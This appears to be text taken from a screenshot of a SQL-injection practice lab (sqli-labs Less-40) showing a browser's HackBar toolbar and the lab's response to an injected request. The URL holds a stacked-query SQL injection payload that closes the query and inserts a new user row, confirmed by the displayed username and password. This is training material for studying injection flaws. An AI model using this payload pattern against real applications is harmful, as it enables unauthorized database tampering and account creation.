 68.6.246:8080/Less-40/?id=101
Welcome Dhakkan
Your Username is : imsb
Your Password is : 666
代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
46:8080/Less-40/?id=0');insert into users values(101,'imsb',666);%23